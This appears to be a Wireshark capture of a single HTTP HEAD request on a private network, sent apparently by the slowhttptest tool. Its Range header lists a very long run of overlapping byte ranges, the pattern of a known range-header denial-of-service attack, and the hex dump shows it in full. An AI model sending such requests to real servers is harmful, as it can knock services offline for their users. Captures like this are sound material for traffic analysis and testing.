 Internet Protocol Version 4, Src: 172.19.224.155 (172.19.224.155), Dst: 10.66.37.1 (10.66.37.1)
Transmission Control Protocol, Src Port: 60758, Dst Port: 8000, Seq: 7301, Ack: 1, Len: 5833
[2 Reassembled TCP Segments (13133 bytes): #148(7300), #149(5833)]
Hypertext Transfer Protocol
HEAD / HTTP/1.1\r\n
[Expert Info (Chat/Sequence): HEAD / HTTP/1.1\r\n]
Request Method: HEAD
Request URI: /
Request Version: HTTP/1.1
Host: 10.66.37.1:8000\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2)\r\n
Referer: https://github.com/shekyan/slowhttptest/\r\n
[truncated]Range: bytes=0-,5-0,5-1,5-2,5-3,5-4,5-5,5-6,5-7,5-8,5-9,5-10,5-11,5-12,5-13,5-14,5-15,5-16,5-17,5-18,5-19,5-20,5-21,5-22,5-23,5
Accept-Encoding: gzip\r\n
Connection: close\r\n
\r\n
[Full request URI: http://10.66.37.1:8000/]
[HTTP request 1/1]
[Response in frame: 156]
00d0 2d 34 2c 35 2d 35 2c 35 2d 36 2c 35 2d 37 2c 35 -4,5-5,5 -6,5-7,5
00e0 2d 38 2c 35 2d 39 2c 35 2d 31 30 2c 35 2d 31 31 -8,5-9,5 -10,5-11
00f0 2c 35 2d 31 32 2c 35 2d 31 33 2c 35 2d 31 34 2c ,5-12,5- 13,5-14,
0100 35 2d 31 35 2c 35 2d 31 36 2c 35 2d 31 37 2c 35 5-15,5-1 6,5-17,5
0110 2d 31 38 2c 35 2d 31 39 2c 35 2d 32 30 2c 35 2d -18,5-19 ,5-20,5-
0120 32 31 2c 35 2d 32 32 2c 35 2d 32 33 2c 35 2d 32 21,5-22, 5-23,5-2
0130 34 2c 35 2d 32 35 2c 35 2d 32 36 2c 35 2d 32 37 4,5-25,5 -26,5-27
0140 2c 35 2d 32 38 2c 35 2d 32 39 2c 35 2d 33 30 2c ,5-28,5- 29,5-30,
0150 35 2d 33 31 2c 35 2d 33 32 2c 35 2d 33 33 2c 35 5-31,5-3 2,5-33,5
0160 2d 33 34 2c 35 2d 33 35 2c 35 2d 33 36 2c 35 2d -34,5-35 ,5-36,5-
0170 33 37 2c 35 2d 33 38 2c 35 2d 33 39 2c 35 2d 34 37,5-38, 5-39,5-4
0180 30 2c 35 2d 34 31 2c 35 2d 34 32 2c 35 2d 34 33 0,5-41,5 -42,5-43
0190 2c 35 2d 34 34 2c 35 2d 34 35 2c 35 2d 34 36 2c ,5-44,5- 45,5-46,
01a0 35 2d 34 37 2c 35 2d 34 38 2c 35 2d 34 39 2c 35 5-47,5-4 8,5-49,5
01b0 2d 35 30 2c 35 2d 35 31 2c 35 2d 35 32 2c 35 2d -50,5-51 ,5-52,5-
01c0 35 33 2c 35 2d 35 34 2c 35 2d 35 35 2c 35 2d 35 53,5-54, 5-55,5-5
01d0 36 2c 35 2d 35 37 2c 35 2d 35 38 2c 35 2d 35 39 6,5-57,5 -58,5-59
01e0 2c 35 2d 36 30 2c 35 2d 36 31 2c 35 2d 36 32 2c ,5-60,5- 61,5-62,
01f0 35 2d 36 33 2c 35 2d 36 34 2c 35 2d 36 35 2c 35 5-63,5-6 4,5-65,5
0200 2d 36 36 2c 35 2d 36 37 2c 35 2d 36 38 2c 35 2d -66,5-67 ,5-68,5-
0210 36 39 2c 35 2d 37 30 2c 35 2d 37 31 2c 35 2d 37 69,5-70, 5-71,5-7
0220 32 2c 35 2d 37 33 2c 35 2d 37 34 2c 35 2d 37 35 2,5-73,5 -74,5-75
0230 2c 35 2d 37 36 2c 35 2d 37 37 2c 35 2d 37 38 2c ,5-76,5- 77,5-78,
0240 35 2d 37 39 2c 35 2d 38 30 2c 35 2d 38 31 2c 35 5-79,5-8 0,5-81,5
0250 2d 38 32 2c 35 2d 38 33 2c 35 2d 38 34 2c 35 2d -82,5-83 ,5-84,5-